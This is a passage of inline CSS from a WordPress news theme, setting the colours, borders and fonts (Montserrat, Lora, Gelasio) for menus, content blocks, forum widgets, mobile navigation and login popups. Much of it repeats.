    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dbe6e0;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dbe6e0 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dbe6e0;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dbe6e0;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dbe6e0 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dbe6e0;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dbe6e0 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dbe6e0 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dbe6e0;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dbe6e0;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dbe6e0;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(219, 230, 224, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #2d80ed !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2d80ed;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #2d80ed;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
	text-transform:none;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:normal;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Gelasio;
	
	}


	
    body, p {
    	font-family:Lora;
	
    }




    
    .white-popup-block,
    .mfp-content .td-login-panel-title,
    .mfp-content .td-login-inputs,
    .mfp-content .td-login-input,
    .mfp-content .td-login-info-text,
    .mfp-content #register-link,
    .mfp-content #login-form .mfp-close:before,
    .mfp-content .td-back-button i {
        color: #000000;
    }
    .mfp-content .td-login-inputs:after {
        background-color: #000000;
    }
    .mfp-content #register-link:before {
        border-color: #000000;
    }
    
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #2d80ed;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #ffffff;
        background: -moz-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dbe6e0;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .footer-text-wrap .footer-email-wrap a,
    .footer-social-wrap a:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > .sfHover > a,
    .tdm-menu-active-style3 .tdm-header.td-header-wrap .sf-menu > li > a:hover {
        color: #dbe6e0;
    }
    
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #dbe6e0 !important;
    }
    
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style4 .tdm-header .sf-menu > li > a:hover,
    .tdm-menu-active-style4 .tdm-header .sf-menu > .sfHover > a {
        border-color: #dbe6e0;
    }
    
    


    
    ul.sf-menu > .td-menu-item > a,
    .td-theme-wrap .td-header-menu-social {
        font-family:Montserrat;
	text-transform:none;
	
    }
    
    .td-theme-wrap .header-search-wrap .td-drop-down-search .btn:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #028090 !important;
    }    
    
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-theme-wrap .td-related-title a,
    .woocommerce div.product .woocommerce-tabs ul.tabs li a,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-theme-wrap .td-block-title {
        font-family:Montserrat;
	font-weight:bold;
	
    }
    
    .top-header-menu > li > a,
    .td-weather-top-widget .td-weather-now .td-big-degrees,
    .td-weather-top-widget .td-weather-header .td-weather-city,
    .td-header-sp-top-menu .td_data_time {
        font-family:Montserrat;
	font-weight:bold;
	text-transform:none;
	
    }
    
    .td_mod_mega_menu .item-details a {
        font-family:Montserrat;
	font-weight:bold;
	text-transform:none;
	
    }
    
	.td_module_wrap .td-module-title {
		font-family:Montserrat;
	
	}
    
    .td_module_1 .td-module-title {
    	font-family:Montserrat;
	font-weight:bold;
	
    }
    
	.td_block_trending_now .entry-title,
	.td-theme-slider .td-module-title,
    .td-big-grid-post .entry-title {
		font-family:Montserrat;
	
	}
    
    .td_module_mx1 .td-module-title {
    	font-family:Montserrat;
	font-weight:bold;
	
    }
    
	.post .td-post-header .entry-title {
		font-family:Montserrat;
	
	}
    
    .td-post-template-default .td-post-header .entry-title {
        font-family:Montserrat;
	font-weight:bold;
	
    }
    
    .td-post-template-1 .td-post-header .entry-title {
        font-family:Montserrat;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Lora;
	
    }
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .single-product .product .summary .cart .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before,
    div.wpforms-container .wpforms-form div.wpforms-submit-container button[type=submit],
    .td-close-video-fixed {
        background-color: #dbe6e0;
    }

    .td_block_template_4 .td-related-title .td-cur-simple-item:before {
        border-color: #dbe6e0 transparent transparent transparent !important;
    }
    
    
    .td_block_template_4 .td-related-title .td-cur-simple-item,
    .td_block_template_3 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title:after {
        background-color: #dbe6e0;
    }

    a,
    cite a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .td-subfooter-menu li a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td-instagram-user a,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .td_block_template_2 .td-related-title .td-cur-simple-item,
    .td_block_template_5 .td-related-title .td-cur-simple-item,
    .td_block_template_6 .td-related-title .td-cur-simple-item,
    .td_block_template_7 .td-related-title .td-cur-simple-item,
    .td_block_template_8 .td-related-title .td-cur-simple-item,
    .td_block_template_9 .td-related-title .td-cur-simple-item,
    .td_block_template_10 .td-related-title .td-cur-simple-item,
    .td_block_template_11 .td-related-title .td-cur-simple-item,
    .td_block_template_12 .td-related-title .td-cur-simple-item,
    .td_block_template_13 .td-related-title .td-cur-simple-item,
    .td_block_template_14 .td-related-title .td-cur-simple-item,
    .td_block_template_15 .td-related-title .td-cur-simple-item,
    .td_block_template_16 .td-related-title .td-cur-simple-item,
    .td_block_template_17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn,
     .td_block_categories_tags .td-ct-item:hover {
        color: #dbe6e0;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover {
        color: #dbe6e0 !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #dbe6e0;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #dbe6e0 !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #dbe6e0 transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #dbe6e0;
    }
    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container {
        border-color: #dbe6e0;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #dbe6e0;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(219, 230, 224, 0.7);
    }


    
    @media (max-width: 767px) {
        body .td-header-wrap .td-header-main-menu {
            background-color: #2d80ed !important;
        }
    }


    
    @media (max-width: 767px) {
        body #td-top-mobile-toggle i,
        .td-header-wrap .header-search-wrap .td-icon-search {
            color: #000000 !important;
        }
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: #ffffff;
        background: -moz-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -o-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: -ms-linear-gradient(top, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(to bottom, #ffffff 0%, #ffffff 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#ffffff', endColorstr='#ffffff', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #2d80ed;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        background-color: #2d80ed;
    }

    
    #td-mobile-nav .td-register-section .td-login-button,
    .td-search-wrap-mob .result-msg a {
        color: #ffffff;
    }



    
    .td-mobile-content li a,
    .td-mobile-content .td-icon-menu-right,
    .td-mobile-content .sub-menu .td-icon-menu-right,
    #td-mobile-nav .td-menu-login-section a,
    #td-mobile-nav .td-menu-logout a,
    #td-mobile-nav .td-menu-socials-wrap .td-icon-font,
    .td-mobile-close .td-icon-close-mobile,
    .td-search-close .td-icon-close-mobile,
    .td-search-wrap-mob,
    .td-search-wrap-mob #td-header-search-mob,
    #td-mobile-nav .td-register-section,
    #td-mobile-nav .td-register-section .td-login-input,
    #td-mobile-nav label,
    #td-mobile-nav .td-register-section i,
    #td-mobile-nav .td-register-section a,
    #td-mobile-nav .td_display_err,
    .td-search-wrap-mob .td_module_wrap .entry-title a,
    .td-search-wrap-mob .td_module_wrap:hover .entry-title a,
    .td-search-wrap-mob .td-post-date {
        color: #000000;
    }
    .td-search-wrap-mob .td-search-input:before,
    .td-search-wrap-mob .td-search-input:after,
    #td-mobile-nav .td-menu-login-section .td-menu-login span {
        background-color: #000000;
    }

    #td-mobile-nav .td-register-section .td-login-input {
        border-bottom-color: #000000 !important;
    }
    
    
    
    
    
    ul.sf-menu > .menu-item > a {
        font-family:Montserrat;
	text-transform:none;
	
    }
    
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-weight:normal;
	
    }
    
    .td-mobile-content .sub-menu a {
        font-weight:normal;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Gelasio;
	
	}


	
    body, p {
    	font-family:Lora;
	
    }




    
    .white-popup-block,
    .mfp-content .td-login-panel-title,
    .mfp-content .td-login-inputs,
    .mfp-content .td-login-input,
    .mfp-content .td-login-info-text,
    .mfp-content #register-link,
    .mfp-content #login-form .mfp-close:before,
    .mfp-content .td-back-button i {
        color: #000000;
    }
    .mfp-content .td-login-inputs:after {
        background-color: #000000;
    }
    .mfp-content #register-link:before {
        border-color: #000000;
    }
    
    .mfp-content .td-login-button {
        background-color: #000000;
    }
    
    .mfp-content .td-login-button {
        color: #ffffff;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        background-color: #2d80ed;
    }
    
    .mfp-content .td-login-button:active,
    .mfp-content .td-login-button:hover {
        color: #ffffff;
    }
    
    .white-popup-block:after {
        background: #ffffff;
        background: -moz-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, #ffffff), color-stop(100%, #ffffff));
        background: -webkit-linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
        background: linear-gradient(45deg, #ffffff 0%, #ffffff 100%);
    }.td-header-style-12 .td-header-menu-wrap-full,
    .td-header-style-12 .td-affix,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_category_template_3 .td-current-sub-category,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
     .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
     .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-item > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-menu-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .current-category-ancestor > a,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > li > a:hover,
    .tdm-menu-active-style5 .td-header-menu-wrap .sf-menu > .sfHover > a {
        background-color: #dbe6e0;
    }
    
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .td-header-top-menu .td-drop-down-search .td_module_wrap:hover .entry-title a,
    .td-header-top-menu .td-icon-search:hover,
    .td-header-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
